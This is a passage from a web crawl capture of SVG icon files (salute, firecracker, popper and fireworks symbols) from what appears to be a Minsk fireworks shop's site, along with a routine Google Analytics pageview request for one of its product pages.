8.23634C9.57589 8.13541 9.46053 8.06674 9.33244 8.04247L9.33341 8.04344ZM12.2232 8.61779C11.9659 8.61779 11.9659 9.00552 12.2257 9.00552C12.5457 9.0107 12.8615 9.07873 13.1551 9.20574C13.4487 9.33274 13.7144 9.51622 13.9369 9.74569C14.1399 9.96906 14.2958 10.2308 14.3956 10.5154C14.4953 10.8 14.5367 11.1016 14.5175 11.4025C14.5184 11.4534 14.5392 11.502 14.5755 11.5378C14.6118 11.5735 14.6608 11.5937 14.7118 11.594L14.7196 11.6041C14.771 11.6037 14.8202 11.5832 14.8566 11.5469C14.8929 11.5106 14.9135 11.4615 14.9139 11.4102C14.9313 10.642 14.6919 9.99758 14.2223 9.48124C13.7503 8.96491 13.0917 8.67532 12.2509 8.61779H12.2232ZM12.5416 9.66012C12.2766 9.65239 12.2664 10.0479 12.529 10.0556C13.1678 10.0885 13.4779 10.4104 13.5187 11.0728C13.5195 11.1231 13.5401 11.171 13.576 11.2063C13.6119 11.2417 13.6602 11.2616 13.7106 11.2618H13.7183C13.7442 11.2607 13.7697 11.2545 13.7931 11.2434C13.8166 11.2324 13.8376 11.2168 13.855 11.1976C13.8724 11.1784 13.8857 11.1559 13.8943 11.1315C13.9029 11.1071 13.9065 11.0812 13.9049 11.0554C13.8593 10.1919 13.3873 9.70557 12.5494 9.66061H12.5416V9.66012Z" fill="white"></path><defs><linearGradient id="paint0_linear" x1="7.96847" y1="3.37435" x2="14.0388" y2="16.3619" gradientUnits="userSpaceOnUse"><stop stop-color="#6C1CD1"></stop><stop offset="1" stop-color="#5316A0"></stop></linearGradient><linearGradient id="paint1_linear" x1="17.0757" y1="14.7228" x2="-17.7931" y2="-3.98216" gradientUnits="userSpaceOnUse"><stop stop-color="#5316A0" stop-opacity="0"></stop><stop offset="1" stop-color="#6C1CD1"></stop></linearGradient><linearGradient id="paint2_linear" x1="11.9998" y1="19.4918" x2="11.9998" y2="24.5077" gradientUnits="userSpaceOnUse"><stop stop-color="#6C1CD1" stop-opacity="0"></stop><stop offset="1" stop-color="#5316A0"></stop></linearGradient><linearGradient id="paint3_linear" x1="6.39844" y1="5.78906" x2="22.5703" y2="22.125" gradientUnits="userSpaceOnUse"><stop stop-color="#4B158E"></stop><stop offset="1" stop-color="#4B158E" stop-opacity="0"></stop></linearGradient></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/salute.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path d="M27 0L13.401 2.71912L14.1736 3.4895L15.0487 4.36472L2.84221 16.5723C2.1585 17.256 2.1585 18.3637 2.84221 19.0475L4.86144 21.0669C4.19368 21.5 3.73787 21.9102 3.43248 22.3137C3.05188 22.8128 2.89919 23.2846 2.76244 23.6561C2.62342 24.0276 2.51175 24.3034 2.19269 24.6476C1.8759 24.9895 1.33121 25.3997 0.328434 25.892C0.036717 26.0334 -0.0817929 26.3821 0.0595077 26.6715C0.200808 26.9633 0.5495 27.0818 0.838938 26.9405C1.92376 26.4094 2.59835 25.9285 3.0496 25.4408C3.50313 24.9507 3.70825 24.4607 3.85638 24.0618C4.00224 23.663 4.10024 23.3621 4.36005 23.0202C4.59479 22.7102 4.9959 22.3478 5.70924 21.9148L7.95181 24.1576C8.29367 24.4994 8.74036 24.6704 9.18933 24.6704C9.63602 24.6704 10.085 24.4994 10.4268 24.1576L22.6334 11.95L24.2788 13.5979L27 0ZM25.5118 1.48606L23.5632 11.2298L15.7689 3.4348L25.5118 1.48606ZM15.8737 5.1898L18.8205 8.13685L14.4129 6.65079L15.8737 5.1898ZM13.4921 7.5716L20.678 9.9967L21.8084 11.1249L20.3726 12.5608L11.4957 9.5682L13.4921 7.5716ZM10.575 10.489L19.4518 13.4816L17.4554 15.4782L8.57855 12.4856L10.575 10.489ZM7.65782 13.4064L16.5347 16.3991L14.6864 18.2475L5.80724 15.2572L7.65782 13.4064ZM4.88651 16.178L13.7656 19.1683L11.7692 21.1649L3.99085 18.5461L3.66722 18.2224C3.51909 18.0743 3.49629 17.9011 3.49629 17.8099C3.49629 17.7187 3.51909 17.5455 3.66722 17.3974L4.88651 16.178ZM5.84598 20.4014L10.8485 22.0857L9.60183 23.3325C9.50611 23.4282 9.40128 23.4715 9.31468 23.4897C9.26454 23.5011 9.22124 23.5034 9.18933 23.5034C9.09817 23.5034 8.92496 23.4806 8.77682 23.3325L5.84598 20.4014Z" fill="#000"></path></svg> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=693238107&t=pageview&_s=1&dl=https%3A%2F%2Fpiroassorti.by%2Fproducts%2F7817%2F&ul=en-us%40posix&dt=%D0%9D%D0%B0%D0%B1%D0%BE%D1%80%20%D1%80%D0%B0%D0%BA%D0%B5%D1%82%20%D0%A2%D0%9E%D0%9F-6%20(TXR606)%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9C%D0%B8%D0%BD%D1%81%D0%BA%D0%B5%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20%7C%20Piroassorti.by&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2129386287&gjid=990919129&cid=1077440868.1768965234&tid=UA-241295268-1&_gid=1157550342.1768965234&_r=1&_slc=1&gtm=45He61g1n81538GQ8Sv893640647za200zd893640647&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938466~115938469~116682876~116988316~117041588&z=424188618
body_size: -450
content:
2,cG-VER7ZEXEY7

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/pitard2.svg
body_size: 2587
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none"><g clip-path="url(#clip0)"><path d="M25.154 2.12517C25.2642 2.12517 25.3745 2.08593 25.4586 2.00738L26.0873 1.42055C26.2556 1.26351 26.2556 1.00888 26.0873 0.851887C25.9191 0.694897 25.6463 0.694843 25.478 0.85194L24.8493 1.43877C24.6811 1.59582 24.6811 1.85044 24.8493 2.00744C24.9335 2.08587 25.0437 2.12517 25.154 2.12517Z" fill="black"></path><path d="M22.6619 1.30805C22.7134 1.48772 22.8875 1.60621 23.0778 1.60621C23.1147 1.60621 23.1523 1.60177 23.1896 1.59238C23.4194 1.53496 23.5558 1.31438 23.4943 1.09986L23.2641 0.298183C23.2026 0.0837158 22.9662 -0.0437846 22.7365 0.0138533C22.5066 0.0712767 22.3703 0.291856 22.4317 0.506376L22.6619 1.30805Z" fill="black"></path><path d="M20.5886 2.7958L21.4474 3.01058C21.4848 3.01997 21.5223 3.02442 21.5592 3.02442C21.7494 3.02442 21.9235 2.90593 21.9751 2.72626C22.0367 2.51174 21.9003 2.29121 21.6704 2.23373L20.8116 2.01895C20.5819 1.96142 20.3455 2.08876 20.2838 2.30327C20.2223 2.5178 20.3587 2.73833 20.5886 2.7958Z" fill="black"></path><path d="M23.7745 5.18267L24.0047 5.98434C24.0562 6.16401 24.2303 6.28251 24.4206 6.28251C24.4575 6.28251 24.495 6.27805 24.5323 6.26867C24.7622 6.21124 24.8986 5.99067 24.837 5.77615L24.6069 4.97447C24.5453 4.75995 24.3089 4.63245 24.0792 4.69014C23.8493 4.74762 23.713 4.96815 23.7745 5.18267Z" fill="black"></path><path d="M25.2941 3.5562C25.2325 3.77073 25.369 3.99125 25.5988 4.04873L26.4577 4.26352C26.495 4.2729 26.5325 4.27736 26.5695 4.27736C26.7596 4.27736 26.9338 4.15886 26.9853 3.97919C27.0469 3.76467 26.9105 3.54414 26.6807 3.48667L25.8217 3.27188C25.592 3.21435 25.3556 3.34169 25.2941 3.5562Z" fill="black"></path><path d="M21.7285 10.7331L23.3534 9.21662C23.5217 9.05948 23.5217 8.80493 23.3534 8.64789L20.8485 6.30999L23.939 3.42552C24.1073 3.26842 24.1073 3.01385 23.939 2.85681C23.7708 2.69982 23.498 2.69982 23.3298 2.85681L20.2392 5.74134L17.7343 3.40343C17.6535 3.32805 17.5439 3.28569 17.4296 3.28569C17.3153 3.28569 17.2058 3.32805 17.125 3.40343L15.5002 4.91992C15.5001 4.91998 13.5 6.7868 13.5 6.7868L9.87496 3.40343C9.70666 3.24644 9.43387 3.24644 9.26566 3.40343L6.76075 5.74134L3.67008 2.85675C3.50182 2.69977 3.22901 2.69977 3.06081 2.85675C2.89254 3.01385 2.89254 3.26842 3.06081 3.42546L6.15136 6.30994L3.64647 8.64784C3.56565 8.72328 3.52026 8.82553 3.52026 8.93222C3.52026 9.03896 3.56565 9.14111 3.64647 9.21662L5.27117 10.733C5.2714 10.7332 7.27146 12.5999 7.27146 12.5999L0.12621 19.2689C0.0453827 19.3443 0 19.4466 0 19.5533C0 19.66 0.0453827 19.7622 0.12621 19.8376L5.74534 25.0821C5.82943 25.1606 5.93973 25.1998 6.04997 25.1998C6.16021 25.1998 6.27051 25.1606 6.35461 25.0821L13.8046 18.1288L19.4237 12.8842L21.7285 10.7331ZM6.76082 21.8595C6.59255 21.7025 6.31974 21.7025 6.15153 21.8595C5.98328 22.0166 5.98328 22.2711 6.15153 22.4282L7.06551 23.2812L6.05003 24.229L1.04024 19.5531L2.05572 18.6053L4.93298 21.2908C5.01708 21.3693 5.12738 21.4086 5.23762 21.4086C5.34786 21.4086 5.45816 21.3693 5.54226 21.2908C5.71052 21.1337 5.71052 20.8792 5.54226 20.722L2.66505 18.0366L15.8048 5.77286L20.8145 10.4487L7.67478 22.7125L6.76082 21.8595ZM9.57022 4.25642L10.5857 5.2042L5.57592 9.8801L4.56039 8.93228L9.57022 4.25642ZM11.1951 5.77292L12.8906 7.35541L7.88079 12.0312L6.18526 10.4487L11.1951 5.77292ZM22.4394 8.93228L21.4239 9.8801L16.4141 5.2042L17.4296 4.25642L22.4394 8.93228Z" fill="black"></path><path d="M1.54157 2.00738C1.62567 2.08593 1.73597 2.12518 1.84621 2.12518C1.95645 2.12518 2.06674 2.08593 2.15084 2.00743C2.3191 1.85039 2.3191 1.59576 2.15084 1.43877L1.52209 0.85194C1.35389 0.694844 1.08107 0.694897 0.912818 0.851886C0.744555 1.00893 0.744555 1.26355 0.912818 1.42055L1.54157 2.00738Z" fill="black"></path><path d="M3.8102 1.59237C3.84754 1.60175 3.88506 1.6062 3.92199 1.6062C4.1122 1.6062 4.28632 1.48771 4.33791 1.30804L4.56804 0.506362C4.62962 0.291841 4.49319 0.0713156 4.26334 0.0138386C4.03378 -0.0437458 3.79728 0.0836474 3.73564 0.298168L3.50551 1.09985C3.44392 1.31442 3.58036 1.53494 3.8102 1.59237Z" fill="black"></path><path d="M5.44093 3.02447C5.47787 3.02447 5.51538 3.02003 5.55272 3.01064L6.4116 2.79585C6.64144 2.73843 6.77782 2.51785 6.7163 2.30333C6.65472 2.08881 6.41838 1.96131 6.1886 2.019L5.32971 2.23379C5.09987 2.29122 4.96349 2.5118 5.02502 2.72631C5.07661 2.90598 5.25067 3.02447 5.44093 3.02447Z" fill="black"></path><path d="M2.4679 6.26865C2.50524 6.27804 2.54275 6.28249 2.57969 6.28249C2.76989 6.28249 2.94401 6.16399 2.9956 5.98433L3.22573 5.18265C3.28731 4.96813 3.15088 4.7476 2.92103 4.69013C2.69142 4.63249 2.45497 4.75993 2.39333 4.97445L2.1632 5.77613C2.10168 5.99065 2.23805 6.21123 2.4679 6.26865Z" fill="black"></path><path d="M0.430676 4.27741C0.467615 4.27741 0.505127 4.27296 0.542467 4.26357L1.40135 4.04878C1.6312 3.99136 1.76757 3.77078 1.70605 3.55626C1.64452 3.34174 1.40801 3.21424 1.17834 3.27193L0.31946 3.48678C0.0896168 3.5442 -0.0467611 3.76478 0.014764 3.9793C0.066351 4.15892 0.240471 4.27741 0.430676 4.27741Z" fill="black"></path><path d="M26.8735 19.269L20.642 13.4529C20.4738 13.296 20.201 13.296 20.0327 13.4528C19.8644 13.61 19.8644 13.8646 20.0327 14.0216L24.3347 18.0368L19.3249 22.7126L15.023 18.6975C14.8548 18.5405 14.582 18.5405 14.4138 18.6975C14.2455 18.8546 14.2455 19.1092 14.4138 19.2663L20.6452 25.0822C20.7292 25.1607 20.8396 25.1999 20.9498 25.1999C21.06 25.1999 21.1703 25.1607 21.2544 25.0822L26.8735 19.8377C26.9543 19.7623 26.9997 19.6601 26.9997 19.5533C26.9997 19.4467 26.9543 19.3444 26.8735 19.269ZM19.9342 23.2814L24.944 18.6055L25.9596 19.5533L20.9498 24.2292L19.9342 23.2814Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="27" height="25.2" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/hlop.svg
body_size: 3598
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="27" viewBox="0 0 28 27" fill="none"><path d="M16.8511 0L16.4178 0.433245L14.4527 2.3984L16.8511 4.79681L19.2495 2.3984L16.8511 0ZM9.19149 1.47926C9.02898 1.47927 8.87313 1.54384 8.75822 1.65875C8.64331 1.77366 8.57874 1.92951 8.57872 2.09202V5.15585C8.57874 5.31836 8.64331 5.47421 8.75822 5.58912C8.87313 5.70404 9.02898 5.7686 9.19149 5.76862H9.80426C10.5368 5.76862 10.6961 5.98889 10.8527 6.34069C11.0092 6.69249 11.0298 7.22118 11.0298 7.60692C11.0298 8.10716 10.9691 8.63316 10.8838 9.13883C10.3451 8.94908 9.82827 8.83583 9.34947 8.83245C8.80837 8.82859 8.2703 8.98049 7.88577 9.36503C7.72173 9.52907 7.61179 9.72501 7.52673 9.93231L7.51596 9.92872L0.781516 27L18.462 20.9465L18.4584 20.9358C18.6854 20.8501 18.8987 20.7324 19.0759 20.5552C19.5343 20.0968 19.6585 19.4361 19.5906 18.7755C19.5477 18.3591 19.4271 17.9192 19.2531 17.4626C19.7369 17.4333 20.2514 17.4112 20.834 17.4112C21.7076 17.4112 22.5341 17.5168 23.0709 17.7032C23.3393 17.7964 23.5284 17.9105 23.6202 17.9976C23.712 18.0847 23.7172 18.1099 23.7172 18.1771V18.6367C23.7172 18.7992 23.7817 18.9551 23.8967 19.07C24.0116 19.1849 24.1674 19.2495 24.3299 19.2495H26.9617C27.0437 19.2495 27.1249 19.2331 27.2004 19.2012C27.2759 19.1692 27.3443 19.1225 27.4015 19.0637C27.4586 19.0049 27.5033 18.9352 27.5331 18.8588C27.5628 18.7823 27.5769 18.7007 27.5745 18.6188C27.5745 18.6188 27.5564 17.8636 27.5565 17.8552C27.5565 17.8548 27.5565 17.8544 27.5565 17.854C27.5678 16.4629 26.6915 15.3848 25.6105 14.7219C24.5295 14.0591 23.2175 13.7346 22.0464 13.7346C20.1083 13.7346 18.6667 14.2374 17.702 14.7351C17.3978 14.322 17.0626 13.9057 16.6967 13.4916C16.9152 13.4219 17.137 13.357 17.3513 13.2989C17.7831 13.182 18.1911 13.0863 18.5086 13.0153C18.8262 12.9443 19.0015 12.9139 19.1609 12.8693C19.6556 12.7306 20.3308 12.5612 20.9358 12.1572C21.5407 11.7532 22.0596 11.0266 22.0596 10.058C22.0596 9.79284 21.931 9.64532 21.8465 9.44521H22.0596C23.3696 9.44521 24.5106 8.38746 24.5106 6.99415V6.1516C24.5106 6.1516 24.5152 6.06811 24.5729 5.97447C24.6305 5.88082 24.6766 5.76862 25.1234 5.76862H25.7362C25.8987 5.7686 26.0545 5.70404 26.1694 5.58912C26.2844 5.47421 26.3489 5.31836 26.3489 5.15585V2.70598C26.3489 2.54347 26.2844 2.38762 26.1694 2.27271C26.0545 2.1578 25.8987 2.09323 25.7362 2.09322H24.7428C23.1142 2.09185 22.1082 2.84574 21.5701 3.5629C21.1711 4.09442 21.0482 4.75126 20.9537 5.31503C20.9123 5.56229 20.9206 5.58897 20.9023 5.76862H20.834C19.7787 5.76862 18.9518 6.15116 18.4488 6.75479C17.9458 7.35841 17.7702 8.11755 17.7702 8.83245V9.66423C16.7659 9.99534 15.6157 10.533 14.6262 11.469C14.0429 10.973 13.4632 10.5297 12.8944 10.1597C13.5225 9.05227 14.0936 7.5581 14.0936 5.76862C14.0936 4.7133 13.7439 3.64766 13.0117 2.83165C12.2796 2.01563 11.1577 1.47926 9.75878 1.47926H9.75758H9.7492H9.19149ZM16.8511 1.73298L17.5165 2.3984L16.8511 3.06383L16.1856 2.3984L16.8511 1.73298ZM3.98298 2.45106L3.54973 2.88431L1.58457 4.84947L3.98298 7.24787L6.38138 4.84947L3.98298 2.45106ZM9.80426 2.71316C10.873 2.72539 11.6031 3.09674 12.0997 3.65027C12.6046 4.21297 12.8681 4.98564 12.8681 5.76862C12.8681 7.04443 12.4966 8.08529 12.0638 8.98205C12.1326 8.5124 12.2553 8.0971 12.2553 7.60692C12.2553 7.22118 12.2759 6.52368 11.9729 5.84282C11.6699 5.16196 10.91 4.54309 9.80426 4.54309V2.71316ZM24.7416 3.31875C24.742 3.31875 24.7424 3.31875 24.7428 3.31875H25.1234V4.54309C24.3447 4.54309 23.778 4.92875 23.5293 5.33298C23.2805 5.73721 23.2851 6.1516 23.2851 6.1516V6.99415C23.2851 7.74552 22.7411 8.21968 22.0596 8.21968H20.834C20.7224 8.21969 20.6129 8.2502 20.5173 8.30791C20.4217 8.36562 20.3438 8.44834 20.2918 8.54714C20.2398 8.64594 20.2158 8.75706 20.2223 8.86851C20.2289 8.97996 20.2658 9.0875 20.329 9.17952C20.3292 9.17983 20.3768 9.24007 20.3805 9.24415C20.3841 9.24825 20.3865 9.25117 20.3888 9.25372C20.3935 9.25881 20.3988 9.26411 20.4056 9.27168C20.4191 9.2868 20.4384 9.30934 20.4618 9.3375C20.5086 9.39383 20.5707 9.47375 20.6306 9.56489C20.7504 9.74717 20.834 9.97586 20.834 10.058C20.834 10.6446 20.6261 10.8895 20.2548 11.1375C19.8835 11.3855 19.3329 11.5484 18.8306 11.6892C18.8509 11.6835 18.5681 11.7465 18.2406 11.8197C17.913 11.8929 17.489 11.9927 17.0318 12.1165C16.3298 12.3065 15.6311 12.6116 14.9828 12.9363C16.009 11.6594 17.418 10.965 18.5481 10.648C18.6769 10.612 18.7903 10.5348 18.8712 10.4283C18.952 10.3217 18.9957 10.1917 18.9957 10.058V8.83245C18.9957 8.32181 19.1266 7.85542 19.3895 7.53989C19.6524 7.22437 20.0511 6.99415 20.834 6.99415H21.4468C21.6037 6.99405 21.7545 6.9338 21.8683 6.82582C21.9821 6.71783 22.0501 6.57034 22.0584 6.4137C22.0584 6.4137 22.0806 6.0058 22.1625 5.51729C22.2444 5.02878 22.4278 4.45926 22.5491 4.29774C22.5495 4.29774 22.5499 4.29774 22.5503 4.29774C22.9314 3.78955 23.4564 3.31767 24.7416 3.31875ZM3.98298 4.18404L4.64841 4.84947L3.98298 5.51489L3.31755 4.84947L3.98298 4.18404ZM25.4298 9.44521L23.8979 10.9771L25.4298 12.509L26.9605 10.9771L25.4298 9.44521ZM1.53192 10.058L0 11.5899L1.53192 13.1218L3.06263 11.5899L1.53192 10.058ZM9.33989 10.058C9.66111 10.0602 10.1049 10.1776 10.6145 10.3835C10.4393 11.0526 10.2705 11.5458 10.2184 11.7036C10.1763 11.831 10.1773 11.9687 10.2211 12.0956C10.2649 12.2224 10.3491 12.3313 10.4609 12.4057C10.5726 12.48 10.7056 12.5156 10.8395 12.5071C10.9734 12.4985 11.1008 12.4462 11.2021 12.3582C11.2881 12.2834 11.4386 12.1431 11.712 11.8316C11.858 11.6653 12.0284 11.4548 12.2074 11.2141C12.7292 11.5416 13.2738 11.9385 13.8184 12.393C13.7391 12.5013 13.6562 12.6034 13.5814 12.7197L12.3535 14.6286C12.2774 14.7477 12.2448 14.8894 12.2613 15.0298C12.2777 15.1701 12.3422 15.3005 12.4437 15.3987C12.5452 15.497 12.6776 15.5572 12.8184 15.5691C12.9592 15.581 13.0998 15.5438 13.2164 15.464L15.0594 14.1918C15.1676 14.1171 15.309 14.0399 15.4688 13.9632C15.9083 14.4366 16.3086 14.9137 16.6584 15.3826C16.4625 15.5332 16.3094 15.6662 16.2802 15.6949C16.2798 15.6953 16.2794 15.6957 16.279 15.6961L14.8883 17.0701C14.7882 17.169 14.7252 17.2994 14.7099 17.4394C14.6946 17.5793 14.728 17.7202 14.8044 17.8385C14.8808 17.9567 14.9955 18.045 15.1294 18.0886C15.2632 18.1322 15.408 18.1284 15.5394 18.0778C15.5394 18.0778 16.3437 17.7724 17.9749 17.5751C18.1997 18.0882 18.3358 18.5478 18.3722 18.9012C18.4174 19.3407 18.3302 19.568 18.2094 19.6887C18.1623 19.7358 18.0946 19.7753 18.0096 19.806L17.9473 19.8275C17.8386 19.8559 17.7012 19.8695 17.5189 19.8586C17.1364 19.8358 16.6102 19.6923 16.0145 19.4218C14.8231 18.8808 13.3578 17.8461 11.9765 16.4645C10.5951 15.0828 9.56026 13.6179 9.01915 12.4265C8.74859 11.8308 8.60514 11.3032 8.58231 10.9209C8.57097 10.7309 8.58601 10.5872 8.61702 10.4769C8.62063 10.464 8.62614 10.4553 8.63019 10.4434C8.66133 10.3513 8.70263 10.2811 8.75226 10.2315C8.85304 10.1307 9.01821 10.0557 9.33989 10.058ZM7.77208 12.6191C7.81464 12.7237 7.85415 12.8274 7.90253 12.9339C8.52843 14.312 9.64076 15.8614 11.11 17.331C12.5792 18.8006 14.1289 19.9126 15.507 20.5384C15.5626 20.5636 15.616 20.583 15.671 20.6066L2.89508 24.981L7.77208 12.6191ZM22.0464 14.9601C22.9796 14.9601 24.1241 15.2479 24.9702 15.7668C25.8163 16.2856 26.3381 16.9585 26.331 17.8432C26.3305 17.8904 26.3332 17.9492 26.3346 18.0239H24.8745C24.8271 17.6752 24.7008 17.333 24.464 17.1084C24.1875 16.8462 23.8476 16.6763 23.4718 16.5459C22.7203 16.2849 21.7988 16.1856 20.834 16.1856C19.257 16.1856 18.1781 16.3472 17.2424 16.5004C17.383 16.3662 18.8942 14.9601 22.0464 14.9601ZM21.1404 22.0596L20.7072 22.4928L18.742 24.458L21.1404 26.8564L23.5388 24.458L21.1404 22.0596ZM21.1404 23.7926L21.8059 24.458L21.1404 25.1234L20.475 24.458L21.1404 23.7926Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/fireworks-1.svg
body_size: 4990
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><g clip-path="url(#clip0)"><path d="M16.3209 10.6738C16.2616 10.6738 16.2019 10.6637 16.1442 10.6433L13.5 9.70291L10.8557 10.6433C10.6919 10.7016 10.5098 10.6752 10.3691 10.573C10.2284 10.4707 10.1471 10.3057 10.1518 10.1318L10.2291 7.32635L8.51765 5.10202C8.41157 4.96441 8.38026 4.78293 8.43402 4.61752C8.48779 4.45211 8.61962 4.32398 8.78648 4.27474L11.4784 3.48125L13.065 1.16608C13.1635 1.02271 13.3262 0.937012 13.5 0.937012C13.6739 0.937012 13.8366 1.02271 13.9351 1.16608L15.5217 3.48125L18.2136 4.27474C18.3805 4.32398 18.5123 4.45211 18.5661 4.61752C18.6198 4.78293 18.5885 4.96421 18.4824 5.10202L16.771 7.32656L16.8483 10.1318C16.853 10.3057 16.7717 10.4709 16.631 10.573C16.5397 10.6394 16.4307 10.6738 16.3209 10.6738V10.6738ZM9.82284 5.06885L11.1793 6.83196C11.2533 6.92796 11.2918 7.04661 11.2885 7.16794L11.2273 9.39165L13.3233 8.64636C13.4376 8.60578 13.5625 8.60578 13.6768 8.64636L15.7726 9.39165L15.7116 7.16794C15.7081 7.04661 15.7468 6.92796 15.8208 6.83196L17.1773 5.06885L15.0436 4.43975C14.9272 4.40555 14.8262 4.33222 14.7576 4.2321L13.5 2.3971L12.2424 4.2321C12.1739 4.33222 12.0729 4.40555 11.9565 4.43975L9.82284 5.06885Z" fill="black"></path><path d="M21.1865 5.81831C21.0767 5.81831 20.9677 5.78391 20.8764 5.71758C20.7358 5.61541 20.6544 5.45041 20.6593 5.27655L20.6917 4.09455L19.9707 3.15728C19.8646 3.01947 19.8335 2.83819 19.8871 2.67278C19.9408 2.50736 20.0727 2.37923 20.2395 2.33L21.3737 1.99567L22.0422 1.02029C22.1406 0.876709 22.3034 0.791016 22.4772 0.791016C22.6511 0.791016 22.8138 0.876709 22.9123 1.02029L23.5807 1.99567L24.7148 2.33C24.8816 2.37923 25.0134 2.50736 25.0674 2.67278C25.121 2.83819 25.0899 3.01947 24.9838 3.15728L24.2626 4.09455L24.2951 5.27655C24.3001 5.45041 24.2187 5.61541 24.078 5.71758C23.9373 5.81976 23.7552 5.84592 23.5915 5.78783L22.4772 5.3917L21.3632 5.78783C21.3055 5.80822 21.2458 5.81831 21.1865 5.81831V5.81831ZM22.4772 4.30467C22.537 4.30467 22.5967 4.31476 22.6538 4.33515L23.2196 4.5362L23.2032 3.93594C23.1997 3.8146 23.2384 3.69595 23.3123 3.59996L23.6784 3.1239L23.1024 2.95417C22.9862 2.91997 22.8851 2.84664 22.8165 2.74652L22.477 2.25111L22.1375 2.74652C22.069 2.84664 21.968 2.91976 21.8516 2.95417L21.2757 3.1239L21.6419 3.59996C21.7157 3.69595 21.7544 3.8146 21.7509 3.93594L21.7344 4.5362L22.3003 4.33515C22.3578 4.31476 22.4173 4.30467 22.4772 4.30467V4.30467Z" fill="black"></path><path d="M5.81334 5.81831C5.75401 5.81831 5.69427 5.80822 5.63659 5.78783L4.52257 5.3917L3.40856 5.78783C3.24459 5.84612 3.06269 5.81976 2.92179 5.71758C2.7811 5.61541 2.69994 5.45041 2.70467 5.27655L2.73722 4.09455L2.01603 3.15728C1.90995 3.01947 1.87884 2.83819 1.93261 2.67278C1.98637 2.50716 2.11821 2.37903 2.28506 2.3298L3.41906 1.99547L4.08751 1.02008C4.18598 0.876709 4.34872 0.791016 4.52257 0.791016C4.69643 0.791016 4.85917 0.876709 4.95764 1.02008L5.62609 1.99547L6.76009 2.33C6.92694 2.37903 7.05878 2.50736 7.11254 2.67278C7.16631 2.83819 7.135 3.01947 7.02912 3.15728L6.30793 4.09435L6.34048 5.27634C6.34521 5.4502 6.26405 5.61541 6.12336 5.71758C6.0321 5.78391 5.92334 5.81831 5.81334 5.81831ZM4.52257 4.30467C4.58231 4.30467 4.64226 4.31476 4.69932 4.33515L5.26519 4.5362L5.24871 3.93594C5.2452 3.8146 5.28393 3.69595 5.35768 3.59996L5.72393 3.1239L5.14797 2.95417C5.03159 2.91997 4.93065 2.84664 4.86205 2.74652L4.52257 2.25111L4.1831 2.74652C4.1145 2.84664 4.01356 2.91976 3.89718 2.95417L3.32121 3.1239L3.68747 3.59996C3.76143 3.69595 3.79995 3.8146 3.79665 3.93594L3.78017 4.5362L4.34604 4.33515C4.4031 4.31476 4.46284 4.30467 4.52257 4.30467Z" fill="black"></path><path d="M13.5 22.5969C13.4658 22.5969 13.431 22.5932 13.3972 22.5864C13.3634 22.58 13.3303 22.5695 13.2985 22.5563C13.2664 22.5431 13.2357 22.5266 13.2073 22.5077C13.1782 22.4887 13.1515 22.4667 13.1272 22.4424C13.1028 22.4181 13.0808 22.3913 13.0619 22.3622C13.0427 22.3338 13.0264 22.3031 13.0132 22.271C13.0001 22.2393 12.9895 22.2061 12.9832 22.1723C12.9764 22.1385 12.9727 22.1037 12.9727 22.0695C12.9727 22.0353 12.9764 22.0005 12.9832 21.9667C12.9895 21.9329 13.0001 21.8998 13.0132 21.8676C13.0264 21.8359 13.0427 21.8052 13.0619 21.7768C13.0808 21.7478 13.1028 21.721 13.1272 21.6967C13.1515 21.6724 13.1782 21.6503 13.2073 21.6314C13.2357 21.6122 13.2664 21.5959 13.2985 21.5828C13.3303 21.5696 13.3634 21.5595 13.3972 21.5527C13.4652 21.5391 13.5348 21.5391 13.6028 21.5527C13.6366 21.5595 13.6697 21.5696 13.7015 21.5828C13.7336 21.5959 13.7641 21.6122 13.7925 21.6314C13.8216 21.6503 13.8485 21.6724 13.8729 21.6967C13.8972 21.721 13.9192 21.7478 13.9382 21.7768C13.9571 21.8052 13.9736 21.8359 13.9868 21.8676C14 21.8998 14.0105 21.9329 14.0166 21.9667C14.0236 22.0005 14.0274 22.0353 14.0274 22.0695C14.0274 22.1037 14.0236 22.1387 14.0166 22.1723C14.0098 22.2061 14 22.2393 13.9868 22.271C13.9736 22.3031 13.9571 22.3338 13.9382 22.3622C13.9192 22.3913 13.8972 22.4181 13.8729 22.4424C13.8485 22.4667 13.8216 22.4887 13.7925 22.5077C13.7641 22.5266 13.7336 22.5431 13.7015 22.5563C13.6697 22.5695 13.6366 22.58 13.6028 22.5864C13.569 22.5932 13.5342 22.5969 13.5 22.5969Z" fill="black"></path><path d="M13.5 20.8567C13.2087 20.8567 12.9727 20.6206 12.9727 20.3294V11.6279C12.9727 11.3369 13.2087 11.1006 13.5 11.1006C13.7913 11.1006 14.0274 11.3369 14.0274 11.6279V20.3294C14.0274 20.6204 13.7913 20.8567 13.5 20.8567Z" fill="black"></path><path d="M22.4518 17.4962C22.4242 17.4962 22.3968 17.4941 22.3692 17.4896C22.1974 17.4624 22.0501 17.3524 21.9754 17.1952L21.0276 15.2014L19.034 14.2536C18.8768 14.1791 18.7666 14.0318 18.7394 13.86C18.7122 13.6882 18.7715 13.5139 18.8978 13.3944L20.5011 11.8771L20.7864 9.68797C20.8088 9.51556 20.9149 9.36518 21.0698 9.28628C21.2249 9.20718 21.4087 9.20986 21.5615 9.29308L23.5001 